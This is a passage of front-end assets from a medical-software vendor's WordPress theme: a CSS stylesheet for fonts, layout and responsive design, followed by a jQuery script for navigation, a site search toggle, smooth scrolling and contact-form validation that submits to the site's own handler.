  content: "\73";
}
.icon-reduce-manualentry:before {
  content: "\74";
}
.icon-remote-backup-services:before {
  content: "\75";
}
.icon-rss:before {
  content: "\76";
}
.icon-safety:before {
  content: "\77";
}
.icon-search:before {
  content: "\78";
}
.icon-skype:before {
  content: "\79";
}
.icon-star:before {
  content: "\7a";
}
.icon-twitter:before {
  content: "\41";
}
.icon-youtube:before {
  content: "\42";
}
@font-face {
    font-family: 'SourceSerifPro Regular';
    src: url('../fonts/sourceserifpro/SourceSerifPro-Regular.eot');
    src: url('../fonts/sourceserifpro/SourceSerifPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Regular.woff2') format('woff2'),
        url('../fonts/sourceserifpro/SourceSerifPro-Regular.woff') format('woff'),
        url('../fonts/sourceserifpro/SourceSerifPro-Regular.ttf') format('truetype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Regular.svg#SourceSerifPro-Regular') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'SourceSerifPro Italic';
    src: url('../fonts/sourceserifpro/SourceSerifPro-Italic.eot');
    src: url('../fonts/sourceserifpro/SourceSerifPro-Italic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Italic.woff2') format('woff2'),
        url('../fonts/sourceserifpro/SourceSerifPro-Italic.woff') format('woff'),
        url('../fonts/sourceserifpro/SourceSerifPro-Italic.ttf') format('truetype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Italic.svg#SourceSerifPro-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'SourceSerifPro Semibold';
    src: url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.eot');
    src: url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.woff2') format('woff2'),
        url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.woff') format('woff'),
        url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.ttf') format('truetype'),
        url('../fonts/sourceserifpro/SourceSerifPro-SemiBold.svg#SourceSerifPro-SemiBold') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'SourceSerifPro Bold';
    src: url('../fonts/sourceserifpro/SourceSerifPro-Bold.eot');
    src: url('../fonts/sourceserifpro/SourceSerifPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Bold.woff2') format('woff2'),
        url('../fonts/sourceserifpro/SourceSerifPro-Bold.woff') format('woff'),
        url('../fonts/sourceserifpro/SourceSerifPro-Bold.ttf') format('truetype'),
        url('../fonts/sourceserifpro/SourceSerifPro-Bold.svg#SourceSerifPro-Bold') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'Source Sans Pro';
    src: url('../fonts/sourcesanspro/SourceSansPro-Italic.eot');
    src: url('../fonts/sourcesanspro/SourceSansPro-Italic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourcesanspro/SourceSansPro-Italic.woff2') format('woff2'),
        url('../fonts/sourcesanspro/SourceSansPro-Italic.woff') format('woff'),
        url('../fonts/sourcesanspro/SourceSansPro-Italic.ttf') format('truetype'),
        url('../fonts/sourcesanspro/SourceSansPro-Italic.svg#SourceSansPro-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Source Sans Pro';
    src: url('../fonts/sourcesanspro/SourceSansPro-SemiBold.eot');
    src: url('../fonts/sourcesanspro/SourceSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourcesanspro/SourceSansPro-SemiBold.woff2') format('woff2'),
        url('../fonts/sourcesanspro/SourceSansPro-SemiBold.woff') format('woff'),
        url('../fonts/sourcesanspro/SourceSansPro-SemiBold.ttf') format('truetype'),
        url('../fonts/sourcesanspro/SourceSansPro-SemiBold.svg#SourceSansPro-SemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Source Sans Pro';
    src: url('../fonts/sourcesanspro/SourceSansPro-Regular.eot');
    src: url('../fonts/sourcesanspro/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/sourcesanspro/SourceSansPro-Regular.woff2') format('woff2'),
        url('../fonts/sourcesanspro/SourceSansPro-Regular.woff') format('woff'),
        url('../fonts/sourcesanspro/SourceSansPro-Regular.ttf') format('truetype'),
        url('../fonts/sourcesanspro/SourceSansPro-Regular.svg#SourceSansPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Reset CSS */
body{font-family: 'Source Sans Pro', sans-serif;font-size:16px;}
h1,h2,h3,h4,h5,h6{font-weight:600;}
img{max-width:100%;height:auto;}
a,a:hover,a:focus{text-decoration:none;}
ul{margin:0;padding:0;list-style:none;}
.pg-title{margin-bottom:1.6rem;font-family: 'SourceSerifPro Semibold';color:#243F8F;}
/* Pseudo Selector */
.overlapped-img-wrpr:after,li.menu-item-has-children .caret:before,li.menu-item-has-children .caret:after,.sub-menu:before,.c-dropdown-menu:before,.srch-tab-wrpr .sclose:before,.srch-tab-wrpr .sclose:after,.c-burger:after,.c-burger:before{content:'';position:absolute;left:0;right:0;width:100%;height:100%;top:0;bottom:0;margin:auto;z-index:-1;}
/* Header CSS */
.top-bar{background-color:#162248;color:#fff;padding:4px 0;}
.top-bar a{color:#fff;}
.logo a{display:block;padding:10px 0;max-width:280px;}
.c-nav{text-align:right;padding:12px 0;}
.c-nav .list-inline{margin-bottom:0;}
.c-nav .list-inline > li{display:inline-block;margin:0 6px;font-size:14px;}
.c-nav li a{font-weight:600;color:#252525;display:block;padding:10px 0;}
.c-nav li:hover > a{color:#EFA71F;}
.quick-btns .c-btn,.c-btn{background-color:#243F8F;color:#fff;}
.c-btn{margin-top:10px;}
.c-btn:hover,.quick-btns .blue-btn:hover{background-color:#202021;color:#fff;}
.quick-btns .c-btn{margin-top:0;}
.lg-hideburger{display:none;}
.c-burger{width:42px;height:30px;position:relative;cursor:pointer;}
.c-burger .c-stick,.c-burger:after,.c-burger:before{display:block;height:4px;background-color:#162248;}
.c-burger:after{top:auto;}
.c-burger:before{top:50%;margin-top:-2px;}
.webinfo-dtl{text-align:right;}
.webinfo-dtl li:first-child{border-right:1px solid #fff;padding-right:15px;}
.has-c-dropdown{position:relative;}
.has-c-dropdown .c-dropdown-menu{display:none;min-width:220px;position:absolute;top:100%;background-color:#EFA71F;z-index:999;text-align:left;box-shadow:0 0 4px #aeaeae;-webkit-box-shadow:0 0 4px #aeaeae;-moz-box-shadow:0 0 4px #aeaeae;-ms-box-shadow:0 0 4px #aeaeae;-o-box-shadow:0 0 4px #aeaeae;}
.c-dropdown-menu:before{width:0;height:0;border-bottom:10px solid #EFA71F;border-left:10px solid transparent;border-right:10px solid transparent;left:10px;bottom:auto;right:auto;margin-top:-10px;}
.c-dropdown-menu li{display:block;}
.c-dropdown-menu li a{display:block;padding:5px 20px;}
.has-c-dropdown .c-dropdown-menu > li:hover > a{color:#fff;background-color:#e49500;}
.has-c-subdropdownmenu .sub-menu{position:absolute;left:100%;top:0;background-color:#f3f3f3;}
.has-c-subdropdownmenu .sub-menu > li:hover > a{color:#EFA71F;background-color:#eaeaea}
.has-c-subdropdownmenu .sub-menu:before{border-right:10px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:0;margin:0;margin-left:0px;margin-left:-20px;top:8px;}
.c-dropdown-menu .has-c-subdropdownmenu .sub-menu{display:none;}
/*Search Form*/
.search-form-container{position:fixed;top:0;left:0;right:0;background-color:#EFA71F;z-index:999999;padding:10px 0;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);}
.search-form-container.pullSearch{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}
.csearch-box{position:relative;}
.csearch-box .form-control{padding-right:32px;}
.csearch-box .c-icon{position:absolute;right:8px;top:8px;z-index:1;}
.csearch-box .search-submit{width:32px;position:absolute;top:0;right:0;z-index:2;opacity:0;}
.search-icon{position:relative;padding-right:25px;cursor:pointer;}
.search-icon .c-icon{position:absolute;right:0;top:0;}
.srch-tab-wrpr{position:relative;padding-right:40px;}
.srch-tab-wrpr .sclose{position:absolute;right:0;top:0;bottom:0;height:calc(100% - 30%);margin:auto;cursor:pointer;width:30px;}
.srch-tab-wrpr .sclose:before,.srch-tab-wrpr .sclose:after{background-color:#000;width:2px;margin:auto;}
.srch-tab-wrpr .sclose:before{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-o-transform:rotateZ(45deg);}
.srch-tab-wrpr .sclose:after{transform:rotateZ(-45deg);-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);-ms-transform:rotateZ(-45deg);-o-transform:rotateZ(-45deg);}
/* Banner Section CSS */
.bnr-catpion-wrpr{padding:0 15px;margin:0 auto;position:absolute;left:0;right:0;top:0;}
.bnr-catpion-wrpr .bnr-caption{max-width:500px;padding:15% 0;}
.caption-hdr{color:#fff;font-size:3rem;max-width:500px;}
.c-caption-desc{font-size:22px;color:#fff;}
.c-caption-desc ul{list-style:disc;margin-left:20px;}
.c-banner .carousel-inner{max-width:1920px;margin:0 auto;}
.c-banner .carousel-control-next, .c-banner .carousel-control-prev{width:2%;}
.c-banner .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23efa71f' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");}
.c-banner .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23efa71f' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");}
.c-banner{}
.video-wrapper{max-height:650px;overflow:hidden;position:relative;}
.video-wrapper video{width:100%;}
.video-caption{position:absolute;left:0;top:0;max-width:1370px;right:0;margin:0 auto;padding:10% 15px;}
.video-caption h2{color:#243F8F;font-family: 'SourceSerifPro Regular';margin-bottom:20px;}
.video-caption h2 span{display:block;font-family: 'SourceSerifPro Bold';font-size:2.6rem;}
.c-btn{background-color:#243F8F;color:#fff;padding:10px 26px;border-radius:26px;-webkit-border-radius:26px;-moz-border-radius:26px;-ms-border-radius:26px;-o-border-radius:26px;}
.bulleted-icons{margin:20px 0;}
.bulleted-icons li{position:relative;padding-left:30px;margin-bottom:10px;}
.bulleted-icons li .c-icon{position:absolute;left:0;top:0px;font-size:20px;}
.overlapped-img-wrpr{position:relative;padding:20px 40px;}
.overlapped-img-wrpr:after{background-color:#d8e0f9;}
.odd-img-wrpr{padding-left:0;}
.even-img-wrpr{padding-right:0;}
.odd-img-wrpr:after,.even-img-wrpr:after{margin-top:50px;height:calc(100% - 20px);width:200%;}
.odd-img-wrpr:after{margin-left:-100%;}
.even-img-wrpr:after{margin-right:-100%;}
.intro-section{text-align:center;padding:30px 0;}
.intro-section h3{font-family: 'SourceSerifPro Regular';}
/* Welcome Section CSS */
.support-services-section,.welcome-section,.featured-section,.client-testimonial-section,.latest-news-section,.award-section,.tools-section,.pm-message-section{padding:60px 0;overflow:hidden;}
.welcome-logo{margin-bottom:20px;}
.featured-section{}
.bulleted-list{margin-left:20px;margin-top:10px;margin-bottom:20px;}
.bulleted-list li{margin-bottom:10px;}
.bulleted-list li a{color:#252525;text-decoration:underline;}
.client-testimonial-box{padding:20px;background-color:#D8E0F9;margin-bottom:15px;padding-top:30px;box-shadow:0 0 6px #dedede;-webkit-box-shadow:0 0 6px #dedede;-moz-box-shadow:0 0 6px #dedede;-ms-box-shadow:0 0 6px #dedede;-o-box-shadow:0 0 6px #dedede;}
.author-nm{font-weight:600;font-size:14px;}
.author-nm span{display:block;}
.client-testimonial-section .pg-title,.latest-news-section .pg-title{text-align:center;}
.client-testimonial-wrpr{margin-top:30px;}
.support-services-section{background-color:#bcd9ee;background-image:url('../img/support-services-bg.png');background-position:center right;background-repeat:no-repeat;}
.support-service-list li{vertical-align:top;}
.support-service-box{max-width:110px;margin:20px;text-align:center;}
.support-service-box a{color:#212529;}
.support-service-box .support-sicon{width:110px;height:110px;background-color:#fff;text-align:center;font-size:3.4rem;padding:20px;display:block;}
.support-service-list li:hover .support-service-box .support-sicon{background-color:#EFA71F;color:#fff;}
.support-service-box .support-slbl{display:block;font-size:14px;font-weight:600;margin-top:10px;}
.vertical-list,.footer-widget ul{margin-bottom:20px;margin-left:15px;}
.featured-section .vertical-list{margin-bottom:0;}
.vertical-list li,.footer-widget ul li{margin-bottom:5px;list-style:disc;}
.vertical-list li a,.footer-widget ul li a{color:#fff;}
.vertical-list li a:hover,.footer-widget ul li a:hover{color:#EFA71F;}
.footer-widget ul{margin-left:0;}
.footer-widget ul li{list-style:none;}
.video-container{position:relative;text-align:center;}
.video-player{position:absolute;top:0;left:0;right:0;bottom:0;border-top-right-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-top-right-radius:10px;-ms-border-top-right-radius:10px;-o-border-top-right-radius:10px;
border-top-left-radius:10px;-webkit-border-top-left-radius:10px;-moz-border-top-left-radius:10px;-ms-border-top-left-radius:10px;-o-border-top-left-radius:10px;overflow:hidden;max-width:714px;margin:0 auto;margin-bottom:20%;}
.featured-section ul,.award-section ul,.tools-section ul{list-style:disc;margin-left:20px;}
.featured-section li,.award-section li,.tools-section ul li{margin-bottom:10px;}
.pm-message-section{text-align:center;color:#fff;font-family: 'SourceSerifPro Italic';
background: #4b465b; /* Old browsers */
background: -moz-linear-gradient(104deg,  #4b465b 0%, #2d2b36 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(104deg,  #4b465b 0%,#2d2b36 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(104deg,  #4b465b 0%,#2d2b36 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b465b', endColorstr='#2d2b36',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.pm-message-section h4{font-family: 'SourceSerifPro Semibold';}
/* Latest News Section */
.latest-news-box{padding:20px;border:1px solid #d1d1d1;box-shadow:5px 5px 0 #d1d1d1;-webkit-box-shadow:5px 5px 0 #d1d1d1;-moz-box-shadow:5px 5px 0 #d1d1d1;-ms-box-shadow:5px 5px 0 #d1d1d1;-o-box-shadow:5px 5px 0 #d1d1d1;margin-top:30px;}
.latest-news-box .news-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.section-latest-news li{vertical-align:top;}
/* Testimonials CSS */
.client-testimonial-box{position:relative;}
.client-testimonial-box .c-icon{font-size:26px;color:#2149DB;}
/* Footer CSS */
.c-footer{padding-top:40px;color:#fff;
background: #4d5e96; /* Old browsers */
background: -moz-radial-gradient(center, ellipse cover,  #4d5e96 0%, #272f4b 100%); /* FF3.6-15 */
background: -webkit-radial-gradient(center, ellipse cover,  #4d5e96 0%,#272f4b 100%); /* Chrome10-25,Safari5.1-6 */
background: radial-gradient(ellipse at center,  #4d5e96 0%,#272f4b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4d5e96', endColorstr='#272f4b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.c-footer a{color:#fff;}
.c-footer h4{font-size:1.2rem;color:#fff;}
.c-footer .vertical-lists{list-style:none;}
.c-footer .vertical-lists li a{color:#fff;display:block;margin:10px 0;position:relative;padding-left:15px;}
.c-footer .vertical-lists li a .bullet{width:4px;height:4px;display:block;position:absolute;top:11px;left:0;background-color:#fff;}
.socialmedia-links .c-icon{width:42px;height:42px;display:block;color:#0C1B50;padding:6px;font-size:1.4rem;text-align:center;margin-bottom:10px;background-color:#fff;}
.disclaimer{padding:10px 0;text-align:center;padding-top:0;font-size:80%;}
.footer-logo{margin-bottom:20px;}
.disclaimer li{display:inline-block;}
#menu-footer li{margin:0 10px;}
/***** Form CSS *****/
.form-control-msg{display:none;}
.has-error .form-control-msg,.js-show-feedback{display:block;margin-top:4px;}
.js-show-feedback{margin-top:5px;}
.form-group label{font-weight:normal;}
.mandatory{color:#ff0000;}
.contact-form-wrapper{max-width:800px;text-align:center;margin:0 auto;}
.contact-form-wrapper .c-form{margin-top:50px;}
.contact-form-wrapper h3{color:#333;}
.form-group{text-align:left;}
.wp_contactform{text-align:left;}
/* Keyframe Animations */
.js-form-submission .glyphicon{animation: rotateMe 0.5s infinite linear;-webkit-animation: rotateMe 0.5s infinite linear;-moz-animation: rotateMe 0.5s infinite linear;-o-animation: rotateMe 0.5s infinite linear;}
@keyframes rotateMe{
  0%{
    transform:rotateZ(0deg);
  }
  50%{
    transform:rotateZ(180deg); 
  }
  100%{
   transform:rotateZ(360deg); 
  }
}
@-webkit-keyframes rotateMe{
  0%{
    -webkit-transform:rotateZ(0deg);
  }
  50%{
    -webkit-transform:rotateZ(180deg); 
  }
  100%{
   -webkit-transform:rotateZ(360deg); 
  }
}
@-moz-keyframes rotateMe{
  0%{
    -moz-transform:rotateZ(0deg);
  }
  50%{
    -moz-transform:rotateZ(180deg); 
  }
  100%{
   -moz-transform:rotateZ(360deg); 
  }
}
@-o-keyframes rotateMe{
  0%{
    -o-transform:rotateZ(0deg);
  }
  50%{
    -o-transform:rotateZ(180deg); 
  }
  100%{
   -o-transform:rotateZ(360deg); 
  }
}
/***** Form CSS *****/
/* Inner Page CSS */
.inner-banner{position:relative;min-height:250px;overflow:hidden;}
.inner-banner .container{min-height:inherit;display:grid;z-index:1;position:relative;}
.inner-img{position:absolute;right:0;top:0;z-index:0;}
.inner-caption{margin:auto 0;}
.inner-content-wrapper{padding:40px 0;}
.inner-content-wrapper h4{color:#EFA71F;margin-bottom:20px;}
.inner-content-wrapper h3{font-weight:400;color:#162248;border-bottom:1px solid #aeaeae;}
.pg-subtitle{margin-bottom:30px;}
.inner-content-wrapper ul{list-style:disc;margin-left:25px;}
.other-sitemap{margin-left:0 !important;}
.inner-content-wrapper ul li{margin-bottom:10px;}
.table-of-content-box{padding:20px;border:1px solid #aeaeae;background-color:#f2f2f2;margin-right:40px;margin-bottom:40px;}
.scrollspan{height:50px;display:block;visibility:hidden;margin-top:-50px;}
.anchortoc{position:fixed;top:40px;max-width:300px;z-index:9;}
/*Wordpres css*/
.inner-content-wrapper .alignleft{display:inline;float:left;margin:1rem 0;margin-right:1.5rem;}
.inner-content-wrapper .alignright{display:inline;float:right;margin:1rem 0;margin-left:1.5rem;}
.csnapshot{border:5px solid #ccd0d5;margin:20px auto;display:inline-block;}
/*Common Animation*/
li.menu-item-has-children .caret:before,.search-form-container,.support-sicon,.vertical-list li a,.c-nav li a{transition:0.4s ease all;-webkit-transition:0.4s ease all;-moz-transition:0.4s ease all;-ms-transition:0.4s ease all;-o-transition:0.4s ease all;}
/* Testimonial CSS */
.testimonial-box{padding:30px 20px 10px;border:1px solid #dadada;margin-bottom:30px;position:relative;}
.testimonial-box .c-icon{position:absolute;left:20px;top:-20px;color:#EFA71F;font-size:2rem;}
.testimonial-box:nth-child(even){background-color:#f9f9f9;}
/* Latest News CSS */
.section-latest-news{margin:0 auto;}
.section-latest-news .latest-news-box{max-width:320px;margin:10px;}
/* Border Radius */
/* 4px */
.table-of-content-box,.has-c-dropdown .c-dropdown-menu,.testimonial-box{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;}
/* 10px */
.client-testimonial-box,.overlapped-img-wrpr img,.overlapped-img-wrpr:after{border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;}
/* Border Radius 50% */
.bullet,.socialmedia-links .c-icon,.support-service-box .support-sicon{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;}
.inner-caption .list-inline .list-inline-item p{display:none;}
/***** Responsive CSS *****/
.desktop_banner{display:block;}
.mobile_banner{display:none;}
@media screen and (min-width:1200px){
  .c-nav{display:block!important;}
  .has-c-dropdown:hover > .c-dropdown-menu,.c-dropdown-menu .has-c-subdropdownmenu:hover .sub-menu{display:block;}
}
@media screen and (min-width:1300px){
  .video-caption,.bnr-catpion-wrpr,.c-container{width:100%;max-width:1270px;}
}
@media screen and (min-width:1500px){
  .video-caption,.bnr-catpion-wrpr,.c-container{width:100%;max-width:1370px;}
}
@media screen and (max-width:1499px){
  .featured-section,.support-services-section{background-size:contain;}
  .logo a{max-width:230px;}
}
@media screen and (max-width:1299px){
  .bnr-catpion-wrpr,.c-container{max-width:100%;padding:0 30px;}
  .bnr-catpion-wrpr .bnr-caption{padding:10% 30px;}
  .c-btn{padding:10px 20px;}
}
@media screen and (max-width:1250px){
  .c-btn{padding:10px 15px;}
}
@media screen and (max-width:1199px){
  .inner-banner{min-height:180px;}
  .lg-hideburger{display:inline-block;}
  .quick-btns li{vertical-align:middle;}
  .c-nav{display:none;text-align:center;}
  .caption-hdr{font-size:2.2rem;}
  .has-c-dropdown .c-dropdown-menu,.has-c-subdropdownmenu .sub-menu{position:relative;left:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;background-color:transparent;text-align:center;}
  .c-dropdown-menu:before{display:none;}
  .has-c-subdropdownmenu:hover .sub-menu{background-color:#e3e3e3;}
  .c-dropdown-menu{margin-right:-30px;}
  .c-nav .list-inline > li{display:block;}
  .c-nav li{padding-right:30px;}
  li.menu-item-has-children .caret{position:absolute;right:10px;top:15px;width:15px;height:15px;cursor:pointer;}
  .c-dropdown-menu li.menu-item-has-children .caret{top:10px;}
  li.menu-item-has-children .caret:before,li.menu-item-has-children .caret:after{width:2px;background-color:#252525;z-index:9;}
  li.menu-item-has-children .caret:after{transform:rotateZ(90deg);-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);-ms-transform:rotateZ(90deg);-o-transform:rotateZ(90deg);}
  li.menu-item-has-children .caret.crtcollapse:before{transform:rotateZ(90deg);-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);-ms-transform:rotateZ(90deg);-o-transform:rotateZ(90deg);}
}
@media screen and (max-width:1023px){
  .support-services-section{background-image:none;}
  .c-nav a{display:block;padding:5px;}
  .c-hdr{padding:5px 0;}
  .bnr-catpion-wrpr .bnr-caption{padding:5% 0;}
  .inner-caption h1 {font-size: 1.9rem;}
}
@media screen and (max-width:991px){
  .video-container{text-align:center;margin-bottom:30px;}
  .socialmedia-links{margin-bottom:20px;}
  .featured-section{background-image:none;}
  .video-player{margin-bottom:15%;}
  .overlapped-img-wrpr{margin-bottom:50px;}
  .intro-section{padding:0;}
  .support-services-section, .welcome-section, .featured-section, .client-testimonial-section, .latest-news-section, .award-section, .tools-section, .pm-message-section{padding:30px 0;}
  .pg-title{font-size:1.6rem;}
}
@media screen and (max-width:860px){
  .video-caption h2{font-size:26px;}
  .video-caption h2 span{font-size:2.2rem;}
}
@media screen and (max-width:800px){
  .video-player{margin-bottom:20%;}
  .caption-hdr{font-size:2rem;}
  .inner-caption h1 {font-size: 1.8rem;}
}
@media screen and (max-width:767px){
  .inner-banner{min-height:120px;}
  .bnr-catpion-wrpr{position:relative;}
  .c-caption-desc,.caption-hdr{color:#142143;}
  .suppor-service-list{text-align:center;}
  .c-banner .carousel-indicators{display:none;}
  .c-banner .carousel-control-next, .c-banner .carousel-control-prev{top:100px;bottom:auto;width:6%;}
  .video-caption{position:relative;text-align:center;padding:15px;}
  .video-wrapper{overflow:visible;}
}
@media screen and (max-width:610px){
  .logo a{max-width:200px;}
}
@media screen and (max-width:600px){  
  .quick-btns{text-align:center;margin-bottom:10px;}
  .logo a{margin:0 auto;margin-bottom:10px;}
  .inner-banner{min-height:auto;}
  /*.inner-img{position:relative;}*/
  /*.inner-caption{display:none;}*/
  .blog-inner-caption{display:block !important;}
  .inner-caption {display: block;}
  .inner-img {position: absolute;}
  .inner-caption {margin: 60px 10px 10px 10px;}
  .desktop_banner{display:none !important;}
  .mobile_banner{display:block;}
  .inner-banner {min-height: 650px;}
}
@media screen and (max-width:560px){
  .inner-banner {min-height: 600px;}
}
@media screen and (max-width:550px){
  .logo a{max-width:240px;}
}
@media screen and (max-width:510px){
  .inner-banner {min-height: 500px;}
}
@media all and (max-width:479px){
  .inner-content-wrapper .alignleft,.inner-content-wrapper .alignright{float:none;margin:10px auto;}
  .lm-btn{text-align:center;}
  .inner-banner {min-height: 500px;}
  .inner-content-wrapper{padding:20px 0;}
  .search-icon{padding-right:20px;}
  .inner-caption h1{font-size:2rem;}
  .inner-caption {margin: 40px 10px 10px 10px;}
}
@media all and (max-width:399px){
  .c-btn{padding:10px 15px;}
  .bnr-catpion-wrpr,.c-container{padding:0 15px;}
  .inner-banner {min-height: 470px;}
} 
@media screen and (max-width:360px){
  .support-service-box{margin:10px;}
  .support-service-list{text-align:center;}
  .inner-banner {min-height: 400px;}
}
@media screen and (max-width:320px){
  .inner-banner {min-height: 360px;}
}

.blog-row{
    margin-bottom:60px !important;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://painmanagementehr.com/wp-content/themes/painmanagementehr/js/main.js?ver=5488
body_size: 936
content:
$('document').ready(function(){
	mypopupnotification();
	//Navigation code
	$('.c-burger').on('click', function(){
		if(!$('.c-nav').is(':visible')){
			$('.c-nav').slideDown(200);
		}
		else{
			$('.c-nav').slideUp(200);
		}
	});
	$('.caret').on('click',function(){
		if($(window).width() < 1200){
			if(!$(this).parent('li').find('.c-dropdown-menu').is(':visible')){
				$(this).addClass('crtcollapse');
				$(this).parent('li').find('.c-dropdown-menu:first').slideDown(200);
			}
			else{
				$(this).removeClass('crtcollapse');
				$(this).parent('li').find('.c-dropdown-menu:first').slideUp(200);
			}
		}
	});
	$('#cwebsiteContactForm').on('submit', function(e){
		e.preventDefault();

		var current = $(this),
		name = current.find('#name').val(),
		email = current.find('#email').val(),
		phone = current.find('#phone').val(),
		message = current.find('#message').val(),		
		ajaxurl = current.data('url');		
		
		$('.has-error').removeClass('has-error');
		$('.js-show-feedback').removeClass('js-show-feedback');

		if( name == '' ){
			current.find('#name').parent('.form-group').addClass('has-error');
			return;
		}
		if( email == '' || !validEmail(email)){
			current.find('#email').parent('.form-group').addClass('has-error');
			return;
		}
		if( phone == '' || !validPhone(phone)){
			current.find('#phone').parent('.form-group').addClass('has-error');
			return;
		}
		if( message == '' ){
			current.find('#message').parent('.form-group').addClass('has-error');
			return;
		}	

		function validEmail($email){
			var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,6})?$/;
			if(emailReg.test( $email )){
				return $email;	
			}
			else{
				$('#emailErrorMsg').text('Please enter valid email');
			}
			
		}

		function validPhone($phone){
			if($phone.length == 10){
			var phoneReg = /^[0-9-+]+$/;
			return phoneReg.test( $phone );
			}
			else{
				$('#PhoneErrorMsg').text('Please input 10 digit number');
				return;
			}
		}

		current.find('.form-control, button').attr('disabled', 'disabled');
		$('.js-form-submission').addClass('js-show-feedback');		

		$.ajax({

			url : ajaxurl,
			type : 'post',
			data : {

				name : name,
				email : email,				
				message : message,
				phone : phone,
				action : 'cwebsite_save_user_contact_form'		// Call to a fuction in ajax.php		

			},
			error : function( response ){				
				$('.js-form-submission').removeClass('js-show-feedback');
				$('.js-form-error').addClass('js-show-feedback');
				current.find('.form-control, button').removeAttr('disabled');								
			},
			success : function( response ){					
				if( response == 0 ){			
					setTimeout(function(){
						$('.js-form-submission').removeClass('js-show-feedback');
						$('.js-form-error').addClass('js-show-feedback');
						current.find('.form-control, button').removeAttr('disabled');
					}, 1500);					
				}
				else{
					setTimeout(function(){
						$('.js-form-submission').removeClass('js-show-feedback');
						$('.js-form-success').addClass('js-show-feedback');
						current.find('.form-control, button').removeAttr('disabled').val('');
					}, 1500);									
				}
			}

		});
	});
	/* contact form submission */
	//Open Search Bar
    $('.search-icon').on('click', function(){
    	if($('.search-form-container').hasClass('pullSearch')){
    		$('.search-form-container').removeClass('pullSearch');
    	}
    	else{
    		$('.search-form-container').addClass('pullSearch');
    	}
    });
    $('.sclose').on('click', function(){
    	$('.search-form-container').removeClass('pullSearch');
    });
    //Scroll to section animation
    $('.scrolltosection').on('click', function(e) {
	    e.preventDefault();
	     var target = $(this).attr('href');
	     $('html, body').animate({
	       scrollTop: ($(target).offset().top)
	     }, 1000);
	});

});
function mypopupnotification(){
    if($('#popupModal').length){
        $('#popupModal').modal('show');        
    }
    else{
        return;
    }
}
//Phone validation for numbers
function isNumberKey(evt){
    var charCode = (evt.which) ? evt.which : evt.keyCode
    if (charCode > 31 && (charCode < 48 || charCode > 57))
        return false;
    return true;
}
if($('.table-of-content-box').length > 0){
var tocTop = $('.table-of-content-box').offset().top;
}
var innercntntwrpr = $('.inner-content-wrapper').outerHeight();
$(window).scroll(function(){
	var wScroll = $(this).scrollTop();
	if($(window).width() > 1199){
        if(wScroll > tocTop && wScroll < innercntntwrpr/1.1){
            $('.table-of-content-box').addClass('anchortoc');
            //$('.table-of-content-box').css({'top': hdrHt});
        }
        else{
            $('.table-of-content-box').removeClass('anchortoc');
            //$('.table-of-content-box').removeAttr('style');
        }
    }
});